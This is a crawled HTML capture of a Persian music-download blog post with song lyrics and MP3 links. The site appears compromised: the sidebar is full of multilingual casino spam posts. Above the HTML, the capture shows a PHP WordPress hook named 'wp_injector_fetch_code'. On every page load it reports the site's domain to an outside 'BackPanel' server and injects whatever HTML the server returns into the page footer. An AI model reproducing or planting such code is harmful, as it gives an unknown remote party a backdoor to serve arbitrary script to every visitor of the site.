

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/sina-derakhshande-parandeh/
body_size: 18028
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید سینا درخشنده &#8211; پرنده | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید سینا درخشنده &#8211; پرنده خوراک دیدگاه‌ها" href="http://www.persian-star.net/sina-derakhshande-parandeh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید رضا شیری &#8211; فرصت نداد' href='http://www.persian-star.net/reza-shiri-forsat-nadad/' />
<link rel='next' title='دانلود آهنگ جدید آنیتا &#8211; تو که‌ نیستی' href='http://www.persian-star.net/anita-to-ke-nisti/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/sina-derakhshande-parandeh/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=1903' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fsina-derakhshande-parandeh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fsina-derakhshande-parandeh%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید سینا درخشنده &#8211; پرندهرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید سینا درخشنده &#8211; پرنده</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید سینا درخشنده &#8211; پرنده" rel="bookmark" href="http://www.persian-star.net/sina-derakhshande-parandeh/">دانلود آهنگ جدید سینا درخشنده &#8211; پرنده</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 27 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/sina-derakhshande-parandeh/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/sina-derakhshande-parandeh/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/sina-derakhshande-parandeh/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>سینا درخشنده</strong>&#8221; به نام &#8220;<strong>پرنده</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Sina Derakhshande &#8211; <a href="http://www.persian-star.net/sina-derakhshande-parandeh/">Parandeh</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>سینا درخشنده</strong> بنام<a href="http://www.persian-star.net/sina-derakhshande-parandeh/"><strong> پرنده</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-1904" src="http://www.persian-star.net/wp-content/uploads/2019/11/Sina-Derakhshande-Parandeh.jpg" alt="آهنگ جدید سینا درخشنده - پرنده" width="500" height="500" /></p>
<p style="text-align: center;"><span id="more-1903"></span></p>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ پرنده از <strong>سینا درخشنده</strong><br />
</span></h3>
<p>وای از دست آدما چه بی رحمن بگو<br />
چرا شکسته بی تو قایقم چرا نمیکنی نگام</p>
<p>زخمیه بال و پرم از تو<br />
هم خسته ترم غریبم</p>
<p>خدا ی کاری بکن بال پرنده نشکنه<br />
بیا ی کاری بکن قایق من بی مقصده</p>
<p>تو بگو کجا برم دردمو<br />
به کی بگم نمیدونم</p>
<p>خدا ی کاری بکن بال پرنده نشکنه<br />
بیا ی کاری بکن قایق من بی مقصده</p>
<p>بی مرامن آدما دور میشن<br />
ازت چرا نمیدونم</p>
<p>متن آهنگ پرنده سینا درخشنده</p>
<p>ببر منو پیش خودت خستم<br />
از آدمای شهر گرون خریدم</p>
<p>این دلو نذار که<br />
از دستش بدم</p>
<p>بازار نامردی چرا شلوغه هر روز<br />
خدا پرنده بی بال و پرش اسیر پرواز خدا</p>
<p>خدا ی کاری بکن بال پرنده نشکنه<br />
بیا ی کاری بکن قایق من بی مقصده</p>
<p>تو بگو کجا برم دردمو<br />
به کی بگم نمیدونم</p>
<p>خدا ی کاری بکن بال پرنده نشکنه<br />
بیا ی کاری بکن قایق من بی مقصده</p>
<p>بی مرامن آدما دور میشن<br />
ازت چرا نمیدونم</p>
</div>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/98-08/Sina Derakhshande - Parandeh.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/98-08/Sina Derakhshande - Parandeh [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/98-08/Sina Derakhshande - Parandeh [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/98-08/Sina Derakhshande - Parandeh [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="1903">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-1903" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید سینا درخشنده &#8211; پرنده" href="http://www.persian-star.net/?p=1903">http://www.persian-star.net/?p=1903</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">2,694 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/sina-derakhshande-parandeh/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید سینا درخشنده &#8211; پرنده">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/parandeh/" rel="tag">Parandeh</a>  <a href="http://www.persian-star.net/tag/sina-derakhshande/" rel="tag">Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-sina-derakhshande/" rel="tag">بیوگرافی Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">بیوگرافی سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d9%be%d8%b1%d9%86%d8%af%d9%87/" rel="tag">پرنده</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" rel="tag">دانلود موزیک</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-sina-derakhshande/" rel="tag">دانلود موزیک Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود موزیک جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">دانلود موزیک جدید ایرانی</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">دانلود موزیک سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%87%d8%a7%db%8c-sina-derakhshande/" rel="tag">دانلود موزیک های Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">دانلود موزیک های سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-parandeh-%d8%a7%d8%b2-sina-derakhshande/" rel="tag">کد پیشواز Parandeh از Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%be%d8%b1%d9%86%d8%af%d9%87-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">کد پیشواز پرنده از سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9-parandeh-%d8%a7%d8%b2-sina-derakhshande/" rel="tag">متن موزیک Parandeh از Sina Derakhshande</a>  <a href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%be%d8%b1%d9%86%d8%af%d9%87-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">متن موزیک پرنده از سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" rel="tag">موزیک</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sina-derakhshande-parandeh/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fsina-derakhshande-parandeh%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 377 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 394 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in 